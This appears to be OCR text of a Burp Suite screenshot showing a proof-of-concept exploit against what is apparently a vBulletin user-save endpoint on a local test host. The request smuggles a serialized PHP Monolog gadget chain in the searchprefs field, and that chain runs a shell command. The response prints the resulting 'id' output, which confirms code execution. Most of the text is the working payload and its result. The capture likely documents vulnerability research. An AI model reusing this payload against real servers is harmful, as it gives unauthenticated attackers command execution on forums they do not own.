 Request
Pretty Raw Hex Hackvertor
\n
1 POST /ajax/api/user/save HTTP/1.1
2 Host: 172.17.0.2
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 666
5 Cookie: sessionhash=129b6320f82bc89ebf04dd435b09dcbc
6
7 securitytoken=guest&options=&adminoptions=&userfield=&userid=0&
user[email]=pown@pown.netx&user[username]=cfreal&password=password&
user[password]=password&user[searchprefs]=
a:2:{i:0%3BO:27:"googlelogin_vendor_autoload":0:{}i:1%3BO:32:"Monolog\Ha
ndler\SyslogUdpHandler":1:{s:9:"%00*%00socket"%3BO:29:"Monolog\Handler\B
ufferHandler":7:{s:10:"%00*%00handler"%3Br:4%3Bs:13:"%00*%00bufferSize"%
3Bi:-1%3Bs:9:"%00*%00buffer"%3Ba:1:{i:0%3Ba:2:{i:0%3Bs:20:"echo
markermarker%3Bid"%3Bs:5:"level"%3BN%3B}}s:8:"%00*%00level"%3BN%3Bs:14:
"%00*%00initialized"%3Bb:1%3Bs:14:"%00*%00bufferLimit"%3Bi:-1%3Bs:13:"%00
*%00processors"%3Ba:2:{i:0%3Bs:7:"current"%3Bi:1%3Bs:6:"system"%3B}}}}
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Host: 172.17.0.2
3 Date: Tue, 31 Jan 2023 16:29:00 GMT
4 Connection: close
5 X-Powered-By: PHP/7.3.33-9+ubuntu20.04.1+deb.sury.org+1
6 Set-Cookie: sessionhash=0dfa093c3f742fd6b924d023a260fc76; path=/;
HttpOnly
7 Set-Cookie: lastvisit=1675182540; path=/; HttpOnly
8 Set-Cookie: lastactivity=1675182540; path=/; HttpOnly
9 Set-Cookie: sessionhash=0dfa093c3f742fd6b924d023a260fc76; path=/;
HttpOnly
10 Set-Cookie: bbthreadedmode=deleted; expires=Thu, 01-Jan-1970 00:00:01
GMT; Max-Age=0; path=/
11 Content-type: application/json; charset=UTF-8
12 Cache-Control: max-age=0,no-cache,no-store,post-check=0,pre-check=0
13 Expires: Sat, 1 Jan 2000 01:00:00 GMT
14 Last-Modified: Tue, 31 Jan 2023 16:29:00 GMT
15 Pragma: no-cache
16
17 markermarker
18 uid=1000(cf) gid=1000(cf) groups=1000(cf),4(adm),24(cdrom),27(sudo),30
(dip),46(plugdev),116(lpadmin),126(sambashare),127(vboxusers),137
(libvirt),999(docker),1001(tgb)
19 3
Search...
0 matches